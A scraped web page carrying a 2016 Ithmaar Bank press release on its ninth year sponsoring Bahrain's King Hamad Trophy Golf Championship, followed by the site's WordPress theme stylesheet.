                <span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-topbar-right wpml-ls-item wpml-ls-item-ar wpml-ls-first-item">
						<a href="https://ithmaarholding.com/%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%a5%d8%ab%d9%85%d8%a7%d8%b1-%d9%8a%d8%af%d8%b9%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d8%a7%d9%84%d8%af/?lang=ar" class="wpml-ls-link">
                            <span class="wpml-ls-display">Arabic</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</aside>				</div>
			</div>
		</div>
	</div> <!-- /#topbar -->

	<header id="masthead" class="site-header fixed-on" role="banner">
		<div class="header-wrap">
			<div class="container">
				<div class="site-branding">
										<a href="https://ithmaarholding.com/" title="Ithmaar Holding" rel="home">
						<img src="https://ithmaarholding.com/wp-content/uploads/2016/12/Ithmaar-Holding_Logo.png" alt="" />
					</a>
									</div><!-- /.site-branding -->

				<div class="header-right-wrap clearfix">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div id="nav-toggle"><i class="fa fa-bars"></i></div>
						<ul class="wpc-menu">	
					   	   <li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1347"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://ithmaarholding.com/at-a-glance/">At a Glance</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://ithmaarholding.com/history-background/">History &#038; Background</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://ithmaarholding.com/vision-mission-and-values/">Vision Mission and Values</a></li>
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://ithmaarholding.com/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://ithmaarholding.com/sharia-board/">Sharia Supervisory Board</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://ithmaarholding.com/management-team/">Management Team</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://ithmaarholding.com/offices/">Offices</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://ithmaarholding.com/subsidiaries-and-associates/">Subsidiaries and Associates</a></li>
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://ithmaarholding.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://ithmaarholding.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1607"><a href="https://ithmaarholding.com/investor-relations/">Investor Relations</a>
<ul class="sub-menu">
	<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2797"><a href="http://ithmaarholding.com/investor-relations">Transferring Shares</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://ithmaarholding.com/investor-news/">Investor news</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://ithmaarholding.com/annual-report/">Annual Report</a></li>
	<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5283"><a href="https://ithmaarholding.com/ecg-report/">ESG Report</a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://ithmaarholding.com/financials/">Financials</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://ithmaarholding.com/zakat/">Zakat</a></li>
	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://ithmaarholding.com/dividend-payment-procedure/">Dividend Payment Procedure</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2921"><a href="https://ithmaarholding.com/wp-content/uploads/2021/06/agenda-Insiders-trading-policy-clean.pdf">Key Person Dealing Policy</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://ithmaarholding.com/shareholder-rights/">Shareholder Rights</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://ithmaarholding.com/shareholder-affairs-services/">Shareholder Affairs Services</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://ithmaarholding.com/contact-shareholder-affairs/">Contact Shareholder Affairs</a></li>
</ul>
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://ithmaarholding.com/media-centre/">Media Centre</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://ithmaarholding.com/contact-us/">Contact Us</a></li>
					    </ul>
					</nav><!-- #site-navigation -->
				</div>
			</div>
			
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">	
		
	
	<div id="content-wrap" class="container no-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					<article id="post-3491" class="post-3491 post type-post status-publish format-standard has-post-thumbnail hentry category-press-release">

	<header class="entry-header">
		<h1 class="entry-title">ITHMAAR BANK SUPPORTS HIS MAJESTY THE KING’S GOLF CHAMPIONSHIP</h1>
		<div class="entry-meta hidden">
			<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://ithmaarholding.com/author/firstname-lastname/">newadmin</a></span></span><span class="posted-on"> on <a href="https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-07T09:42:11+00:00">August 7, 2016</time></a></span><span class="comments-link"> with <a href="https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/#respond">0 Comment</a></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->
	
	<div class="post-thumbnail"><img width="800" height="400" src="https://ithmaarholding.com/wp-content/uploads/2019/02/20160807-Ithmaar_-Kings-Golf-Championship-Pic_0-800x400.jpg" class="attachment-blog-large size-blog-large wp-post-image" alt="" srcset="https://ithmaarholding.com/wp-content/uploads/2019/02/20160807-Ithmaar_-Kings-Golf-Championship-Pic_0-800x400.jpg 800w, https://ithmaarholding.com/wp-content/uploads/2019/02/20160807-Ithmaar_-Kings-Golf-Championship-Pic_0-400x200.jpg 400w, https://ithmaarholding.com/wp-content/uploads/2019/02/20160807-Ithmaar_-Kings-Golf-Championship-Pic_0-600x300.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>
	<div class="entry-content">
		<p>07 Aug 2016<br />
MANAMA, BAHRAIN – 7 August 2016 – Ithmaar Bank, a Bahrain-based Islamic retail bank, announced its continued support, for the ninth consecutive year, of the King Hamad Trophy Golf Championship which is organised by the Bahrain Golf Association.<br />
The Championship, which will be held under the patronage of His Majesty King Hamad bin Isa Al Khalifa from 17 to 19 November at the Royal Golf Club in Riffa Views, is the highlight of the Kingdom’s golfing calendar, and one of the region’s most important sporting event.<br />
Ithmaar Bank General Manager, Banking Group, Abdul Hakeem Al Mutawa, presented the Bank’s continuation, as a Gold Sponsor to Adel Al Fayyadh, the National Team Manager of the Bahrain Golf Association, member of the Supreme Organising Committee and Head of the Hospitality Committee of the Championship.<br />
&#8220;As a pioneering Islamic retail Bank, we recognise the important role we must play in supporting the community in which we operate,&#8221; said Al Mutawa. &#8220;Sporting events are an essential component of our society, and contribute directly towards building a happier, healthier community. They deserve all possible support, and we are pleased to be able to contribute,” he said.<br />
&#8220;We are particularly pleased to note that the Bahrain Golf Association has been organising the Championship for the past eight seasons, and that this, the ninth consecutive season, seems poised to be another grand success,” said Al Mutawa. “Ithmaar Bank has been a sponsor of the inaugural event, and we’ve continued to support the Championship every year since,” he said.<br />
&#8220;Bahrain is the first country in the GCC to embrace this sport,” said Al Fayyadh. “The Championship attracts many players from Bahrain and other countries in the Middle East and Asia, as well as the United Kingdom. This year alone, we are expecting about 100 professional and amateur players from a number of countries and trophy and cash prizes to be won,&#8221; he said.<br />
&#8220;The Championship also attracts a large number of spectators and golf enthusiasts from Bahrain and around the world,” said Al Fayyadh. “We are grateful to Ithmaar Bank for their valuable support throughout the years,” he said.<br />
Meanwhile, the organising committee has stepped up its preparations to host the prestigious event. Chaired by Bahrain Golf Association&#8217;s Vice-President, Ali Sager Al Noaimi, the organising Committee held various meetings to prepare for this year&#8217;s championship. The Committee reviewed developments to provide accommodation and transportation, as well as training venues and a comprehensive schedule for the golfers during the tournament. Invitations are also being sent to associations under the umbrella of the Arab and Asian-Pacific Golf Federations.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://ithmaarholding.com/category/press-release/" rel="category tag">press Release</a></li></ul>	
	
		</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ithmaarholding.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</main><!-- #main -->
		</div><!-- #primary -->
			</div> <!-- /#content-wrap -->

	</div><!-- #content -->
	
	<div class="clear"></div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="footer-connect">
			<div class="container">

							</div>
		</div>

		<div class="container">
			
						<div class="footer-widgets-area">
													<div class="sidebar-footer footer-columns footer-3-columns clearfix">
													<div id="footer-1" class="footer-1 footer-column widget-area" role="complementary">
								<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">About Us</h3><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://ithmaarholding.com/at-a-glance/">At a Glance</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://ithmaarholding.com/history-background/">History &#038; Background</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://ithmaarholding.com/vision-mission-and-values/">Vision Mission and Values</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://ithmaarholding.com/board-of-directors/">Board of Directors</a></li>
</ul></div></aside>							</div>
														<div id="footer-2" class="footer-2 footer-column widget-area" role="complementary">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer_2-container"><ul id="menu-footer_2" class="menu"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://ithmaarholding.com/sharia-board/">Sharia Supervisory Board</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://ithmaarholding.com/management-team/">Management Team</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://ithmaarholding.com/offices/">Offices</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://ithmaarholding.com/subsidiaries-and-associates/">Subsidiaries and Associates</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631"><a href="https://ithmaarholding.com/complaints-and-feedback/">Complaints and Feedback</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://ithmaarholding.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://ithmaarholding.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>							</div>
														<div id="footer-3" class="footer-3 footer-column widget-area" role="complementary">
								<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Media Centre</h3><div class="menu-footer_3-container"><ul id="menu-footer_3" class="menu"><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://ithmaarholding.com/media-centre/">Corporate Communications</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://ithmaarholding.com/contact-us/">Contact Us</a></li>
</ul></div></aside>							</div>
												</div>
							</div>
					</div>
		<div class="site-info-wrapper">
			<div class="container">
				<div class="site-info clearfix">
					<div class="copy_text">
						Copyright 2021 Ithmaar Holding. All rights reserved.                  Licensed as an Investment Firm Category 1 by the Central Bank of Bahrain					</div>
					<div class="footer-menu">
											</div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<div id="btt"><i class="fa fa-angle-double-up"></i></div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ithmaarholding.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/themes/construction/assets/js/theme.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=748338866" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ithmaarholding.com/wp-content/themes/construction/style.css?ver=5.4.2
body_size: 20829
content:
/*
Theme Name: Construction
Theme URI: http://www.wpcharming.com
Author: WPCharming
Author URI: http://www.wpcharming.com
Description: Construction and Building Business WordPress Theme
Version: 3.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wpcharming
Tags:two-columns, left-sidebar, right-sidebar, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Document
3.0 Layout
4.0 Elements
5.0 Posts
6.0 Pages
7.0 Widgets
8.0 Supports

--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900');

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	line-height: 1;
	margin: 0;
	padding: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}

a:focus {
	outline: none;
}

a:active,
a:hover {
	outline: 0;
}

a img {
	border: 0;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

pre {
	overflow: auto;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type="search"] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

button,
input {
	line-height: normal;
	*overflow: visible;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

.clearfix:after, .wpc-menu:after, .widget-area .widget_categories ul:after,
.widget-area .widget_archive ul:after,
.widget-area .widget_meta ul:after, .tagcloud:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix, .wpc-menu, .widget-area .widget_categories ul,
.widget-area .widget_archive ul,
.widget-area .widget_meta ul, .tagcloud {
	display: inline-block;
}

.clearfix, .wpc-menu, .widget-area .widget_categories ul,
.widget-area .widget_archive ul,
.widget-area .widget_meta ul, .tagcloud {
	display: block;
}

.clear, .container {
	zoom: 1;
}

.clear:before, .container:before, .clear:after, .container:after {
	display: table;
	content: "";
}

.clear:after, .container:after {
	clear: both;
}

.break, h1,
h2,
h3, #calendar_wrap caption,
h4,
h5,
h6, p, ul, ol, dl, blockquote, pre {
	word-break: break-word;
	word-wrap: break-word;
}

.none {
	display: none;
}

/*--------------------------------------------------------------
2.0 Document Setup
--------------------------------------------------------------*/
/*------------------------------
	2.1 Typography
------------------------------*/
html, body {
	margin: 0;
	padding: 0;
	height: 100%;
}

body {
	background: #ffffff;
	height: 100%;
}

.site {
	background: #FFFFFF;
	position: relative;
	overflow: hidden;
}

body, button, input, select, textarea {
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-size: 16px;
	line-height: 1.7;
	color: #777777;
}

pre,
code,
input,
textarea {
	font: inherit;
}

::-moz-selection {
	background: #000000;
	color: #FFFFFF;
}

::selection {
	background: #c41230;
	color: #FFFFFF;
}

/*------------------------------
	2.2 Links
------------------------------*/
a {
	color: #fab702;
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

/*------------------------------
	2.3 Heading
------------------------------*/
h1,
h2,
h3,
#calendar_wrap caption,
h4,
h5,
h6 {
	clear: both;
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	font-weight: normal;
	margin-bottom: 20px;
	margin-top: 0;
	letter-spacing: -0.2px;
}

h1 a,
h2 a,
h3 a, #calendar_wrap caption a,
h4 a,
h5 a,
h6 a {
	color: #333333;
	text-decoration: none;
}

h1 {
	line-height: 1.3;
	font-size: 30px;
}

@media screen and (min-width: 790px) {
	h1 {
		font-size: 35px;
	}
}

h1 span {
	font-weight: bold;
}

h2 {
	line-height: 1.2;
	font-size: 23px;
}

@media screen and (min-width: 790px) {
	h2 {
		font-size: 26px;
	}
}

h3, #calendar_wrap caption {
	font-size: 20px;
}

h4 {
	font-weight: normal;
	font-size: 18px;
	margin-bottom: 12px;
}

h5 {
	text-transform: uppercase;
	font-size: 15px;
}

h6 {
	font-weight: normal;
	text-transform: uppercase;
	font-size: 13px;
}

/*------------------------------
	2.4 Base
------------------------------*/
ul, ol, dl, p, details, address, .vcard, figure, pre, fieldset, table, dt, dd, hr {
	margin-bottom: 15px;
	margin-top: 0;
}

/*------------------------------
	2.5 Content
------------------------------*/
img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

b,
strong {
	font-weight: bold;
}

blockquote {
	clear: both;
	margin: 20px 0;
}

blockquote p {
	font-style: italic;
}

blockquote cite {
	font-style: normal;
	margin-bottom: 20px;
	font-size: 13px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

figure {
	margin: 0;
}

address {
	margin: 20px 0;
}

hr {
	border: 0;
	border-top: 1px solid #e9e9e9;
	height: 1px;
	margin-bottom: 20px;
}

tt,
kbd,
pre,
code,
samp,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	background-color: #e9e9e9;
	padding: 5px 7px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

pre {
	overflow: auto;
	white-space: pre-wrap;
	max-width: 100%;
	line-height: 1.7;
	margin: 20px 0;
	padding: 20px;
}

details summary {
	font-weight: bold;
	margin-bottom: 20px;
}

details :focus {
	outline: none;
}

abbr,
acronym,
dfn {
	cursor: help;
	font-size: .95em;
	text-transform: uppercase;
	border-bottom: 1px dotted #e9e9e9;
	letter-spacing: 1px;
}

mark {
	background-color: #fff9c0;
	text-decoration: none;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

ul, ol {
	padding-left: 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

ul li, ol li {
	margin: 8px 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 20px 20px;
}

/*------------------------------
	2.6 Table
------------------------------*/
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e9e9e9;
	border-collapse: collapse;
	border-spacing: 0;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e9e9e9;
	line-height: 1.42857;
	padding: 5px;
	vertical-align: middle;
	text-align: center;
}

table > thead > tr > th, table > thead > tr > td {
	border-bottom-width: 2px;
}

table th {
	font-size: 14px;
	letter-spacing: 2px;
	text-transform: uppercase;
}

/*------------------------------
	2.7 Form
------------------------------*/
fieldset {
	padding: 20px;
	border: 1px solid #e9e9e9;
}

input[type="reset"], input[type="submit"], input[type="submit"] {
	cursor: pointer;
	background: #cc0033 !important;
	border: none;
	display: inline-block;
	color: #FFFFFF;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
	text-align: center;
	padding: 17px 23px 15px 23px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 4px;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
	margin: 3px 0;
	text-decoration: none;
	font-weight: 600;
	font-size: 13px;
	font-family:HelveticaNeue-Medium;
}

input[type="reset"]:hover, input[type="submit"]:hover, input[type="submit"]:hover {
	opacity: 0.8;
}

input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover,
input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,
button:hover, button:focus {
	cursor: pointer;
}

textarea {
	resize: vertical;
}

select {
	max-width: 100%;
	overflow: auto;
	vertical-align: top;
	outline: none;
	border: 1px solid #e9e9e9;
	padding: 10px;
}

textarea,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
	cursor: pointer;
	max-width: 100%;
	background-color: transparent;
	border: 1px solid #e9e9e9;
	-webkit-appearance: none;
	padding: 10px 15.38462px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	font-family: HelveticaNeue-Regular !important;
}
select{
    cursor: pointer;
	max-width: 100%;
	background-color: transparent;
	border: 1px solid #e9e9e9;
	padding: 10px 15.38462px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.your-select-setting{
    width:50%;
}
.textare-height{
    height: 200px;
}
@media (max-width:768px){
    
    body.rtl #rev_slider_5_1_wrapper .tp-caption.tp-resizeme ,
#rev_slider_4_1_wrapper .tp-caption.tp-resizeme{
font-size:15px;
}

    .your-select-setting{
        width:100%;
    }
}
textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
	outline: none;
	border-color: #c41230 !important;
}

button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="radio"], input[type="checkbox"] {
	margin: 0 10px;
}

input, textarea, input[type="submit"]:focus {
	outline: 0 none;
}

/*------------------------------
	2.8 Accessibility
------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f8f9f9;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	clip: auto !important;
	color: #fab702;
	display: block;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 17px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar */
}

/*------------------------------
	2.9 Helper
------------------------------*/
.primary-color {
	color: #fab702;
}

.secondary-color {
	color: #00aeef;
}

.text-transform-none {
	text-transform: none !important;
}

.text-transform-none h1, .text-transform-none h2, .text-transform-none h3, .text-transform-none #calendar_wrap caption, #calendar_wrap .text-transform-none caption, .text-transform-none h4, .text-transform-none h5 {
	text-transform: none !important;
}

.left {
	float: left;
}

.right {
	float: right;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

/*--------------------------------------------------------------
3.0 Layout
--------------------------------------------------------------*/
.container {
	max-width: 1000px;
	margin: 0 auto;
	padding: 0px 30px;
	position: relative;
}

@media screen and (min-width: 790px) {
	.container {
		/*padding: 0px 50px;*/
	}
}

.container.full-screen {
	width: 100% !important;
	max-width: 100% !important;
}

.container.full-screen .content-area {
	width: 100%;
}

/*#primary {
	padding-bottom: 40px;
	padding-top: 40px;
}

.home #primary {
	padding-bottom: 0px;
}*/

#secondary {
	padding-bottom: 40px;
	padding-top: 0;
}

@media screen and (min-width: 790px) {
	#secondary {
		padding-top: 40px;
	}
}

.content-area {
	width: 100%;
	float: none;
}

@media screen and (min-width: 790px) {
	.content-area {
		width: 74.33628%;
		float: left;
	}
}

.sidebar {
	width: 100%;
	float: none;
}

@media screen and (min-width: 790px) {
	.sidebar {
		width: 25.66372%;
		float: left;
	}
}

.page-fullwidth .content-area,
.page-template-template-fullwidth-php .content-area {
	float: none;
	width: 100%;
}

.no-sidebar .content-area {
	width: 100%;
}

@media screen and (min-width: 790px) {
	.left-sidebar .content-area {
		float: right;
		padding-left: 39px;
		border-left: 1px solid #e9e9e9;
		margin-right: 1px;
	}
	.left-sidebar .sidebar {
		padding-right: 39px;
		border-right: 1px solid #e9e9e9;
		margin-right: -1px;
	}
	.right-sidebar .content-area {
		padding-right: 39px;
		border-right: 1px solid #e9e9e9;
	}
	.right-sidebar .sidebar {
		padding-left: 39px;
		border-left: 1px solid #e9e9e9;
		margin-left: -1px;
	}
}

.layout-boxed .site {
	max-width: 1230px;
	margin: 0 auto;
	box-shadow: 0px 0px 6px 1px rgba(0, 0, 0, 0.2);
}

.grid-row {
	margin-left: -20px;
	margin-right: -20px;
}

